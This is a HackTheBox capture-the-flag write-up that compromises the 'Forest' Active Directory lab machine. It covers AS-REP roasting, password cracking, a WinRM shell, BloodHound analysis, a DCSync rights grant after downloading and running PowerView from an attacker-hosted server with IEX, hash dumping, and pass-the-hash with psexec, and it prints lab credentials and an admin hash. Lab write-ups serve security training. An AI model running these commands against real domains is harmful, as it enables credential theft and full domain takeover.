Forest
Forest is an easy HackTheBox virtual machine that acts as a Windows Domain Controller (DC) in which Exchange Server has been installed. We will see in details ASP-REProasting.
Connection to host
This box is proposed by HackTheBox, therefore we must use a vpn, we can see the target ip here 
We connect to the vpn with openvpn
1
sudo openvpn ./Downloads/lab_0x307845.ovpn
And we define our environment variable $TARGET with the ip of our target
1
export TARGET=10.10.10.161
We are ready to start our adventure in this interesting box!
Recon
nmap Scan

We perform an nmap scan with the options -v -sV , -v allows us to have a more verbose command return and -sV allows us to have the version numbers of the services, a crucial information in attack to search for CVE.
1
nmap -v -sV $TARGET
SMB - 139 / 445 : We can try to list the shares by logging with anonymous account. RPC - 135 : Look to enumerate the users of the domain. LDAP - 389 : RLooking for more informations
SMB Enumeration
I decide to start with the SMB file shares, we connect as anonymous and use the -L option to list the existing shares.
1
smbclient -L \\$TARGET

Here we find nothing so I will try to find information about the password policy of the domain controller with the crackmapexecn tool using a null authentication attack resulting from an SMB server configuration error.
1
crackmapexec smb $TARGET --pass-pol -u '' -p ''
We see here that the Password Complexity Flags is 0, therefore we can assume that the passwords will be weak and thus use a password spraying attack.
Moreover we can see that the domain name here is `htb.local
So we add this entry to the /etc/hosts file
1
echo "$TARGET htb.local" > /etc/hosts
LDAP Enumeration

So we know the names of the DC=htb,DC=local database, so we decide to dump the ldap as anonymous in a text file, we will use it later to search for users or groups to have additional information
1
ldapsearch -H ldap://$TARGET -x -b "DC=htb,DC=local" > ./ctf/ldaps_result.txt
RPC Enumeration
RPC is a network protocol for calling procedures remotely.
1
enum4linux $TARGET

Here we use the enum4linux tool which allows us to have our user accounts, we realize the presence of the account named svc-alfresco , it is a service account here and looking at the alfresco documentation I realized that
Therefore the user is vulnerable to an AS-REP Roasting attack, but what is it?
- Send dummy request to Key Distribution Center (KDC)
- Obtain a TGT (Ticket Granting Ticket) which contains data encrypted with the user’s password hash.
- Try to crack the password with a bruteforce attack.
We finally have our attack vector!
Exploitation
AS-REP Roasting with GetNPUsers (impacket)

**GetNPUsers from impacket can be used to request a TGT (Ticket Granting Ticket), directly obtaining vulnerable usernames and their corresponding hkrbasrep5 hashes.
1
impacket-GetNPUsers htb.local/ -dc-ip $TARGET -request > hash
Here we can see that the requests sent to the KDC, we see here the hash of the user and we use john to crack it.
1
john --wordlist=/usr/share/wordlists/rockyou.txt hash

And here is our password, so we have access to our 1st user on the Domain, namely svc-alfresco who has the password s3rvice.
Shell with WinRM
Here we will use the evil-winrm tool, which uses WinRM (Windows Remote Management) which is the Microsoft implementation of the WS-Management protocol. A standard SOAP-based protocol that allows hardware and operating systems from different vendors to interact. Microsoft has included it in its operating systems to make life easier for system administrators.
1
evil-winrm -i $TARGET -u svc-alfresco -p s3rvice
Privilege esclation
Finding an exploitable path with BloodHound
BloodHound uses graph theory to reveal hidden and often unintended relationships within an Active Directory or Azure environment. We can use BloodHound to easily identify very complex attack paths that would otherwise be impossible to identify quickly.
1
2
pip install bloodhound
bloodhound-python -d htb.local -u svc-alfresco -p s3rvice -c all -ns $TARGET

Here -d for the domain, -u for the username, -p for the password, -c for any dump and -ns for our IP. Once the JSON files are generated and uploaded to the bloodhound GUI, we can start our analysis. We can therefore display our user and mark it as owned meaning that we have access to it.

Following this I display here the shortest path to access the domain htb.local.

As we can see from the screenshot above, svc-alfresco is a member of Service Accounts which is a member of Privileged IT Accounts which is a member of the very special group Account Operators . Members of this group are allowed to create and modify users and add them to unprotected groups. Now if we click on Shortest Paths to High Value Targets, Bloodhound will reveal another graph.
The Account Operator group has the GenericAll right on the Exchange Windows Permissions group. The Exchange Windows Permissions group has the WriteDacl privilege on the domain. The WriteDACL privilege gives a user the ability to add Discretionary Access Control List (DACLs) to an object.
It means that :
- We can add users to the
Exchange Windows Permissionsgroup (thanks to GenericAll permission). - Next, since the Exchange group has the
WriteDaclpermission, we can giveDCSyncprivileges to the users we created.
The DCSync privilege will give us the right to perform domain synchronization and finally dump all password hashes!
Root with DCSync

So I add a user to the domains.
1
net user 0x307845 toto123456 /add /domain

So I add to the user we just created the Exchange Windows Permissions group.
1
net group "Exchange Windows Permissions" /add 0x307845
Well that’s a good start, now how do we add the **DCSync** right to our user? Let’s take a look on the side of bloodhound

But before that we need a way to bypass AMSI (Antimalware Scan Interface) which would block our elevation of privileges, fortunately there is an option in evil-WinRM allowing it:
And now we can add our rights to our user using Powerview.ps1
PowerView is a PowerShell tool for gaining network situational awareness on Windows domains. It contains a set of purely PowerShell replacements for various Windows net * commands, which use PowerShell AD hooks and the underlying Win32 API functions to perform useful features of the Windows domain. We therefore set up a python server to be able to download the script to our target machine.
We then execute the commands recommended by bloodhound, here we add the DCSync rights to our user.
1
2
3
4
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents IEX(New-Object Net.WebClient).downloadString('http://10.10.14.12/PowerView.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents $SecPassword = ConvertTo-SecureString 'toto123456' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents $Cred = New-Object System.Management.Automation.PSCredential('HTB\0x307845 ', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents Add-ObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity 0x307845 -Rights DCSync
Here we use another impacket tool (secretsdump) to dump all the hashes present on the domain.
1
impacket-secretsdump htb.local/0x307845:[email protected]
And here is our admin hash!
During internal penetration tests, lateral movement is an essential component for the auditor to seek information in order to elevate his privileges on the information system. The so-called Pass the Hash technique is extremely used in this situation to become an administrator on a set of machines. Here we will detail how this technique works.
- Negotiation: The client tells the server that it wants to authenticate with it (NEGOTIATE_MESSAGE).
- Challenge: The server sends a challenge to the client. It’s nothing but a random 64-bit value that changes with every authentication request (CHALLENGE_MESSAGE).
- Response: The client encrypts the previously received challenge using a hashed version of its password as the key, and sends this encrypted version back to the server, along with its username and optionally its domain ([AUTHENTICATE_MESSAGE] (https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nlmp/033d32cc-88f9-4483-9bf2-b273055038ce)).
If the authentication is done with a local account (this is the case here), the server will encrypt the challenge it sent to the client with the user’s secret key, or rather with the MD4 hash of the user’s secrecy. It will thus check if the result of its operation is equal to the response of the client, proving that the user has the correct secret. Otherwise, the key used by the user is not the correct one since the encryption of the challenge does not give the expected one.

Pass The Hash with PsExec
We use the PsExec tool to perform our PtH attack, we can thus see the SMB2 exchange with wireshark during the connection.
1
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 [email protected]

And here we are root! Having already a user on the server with permissions and the hash of the administrator an interesting access maintenance would be too long to set up so I would be satisfied with this one.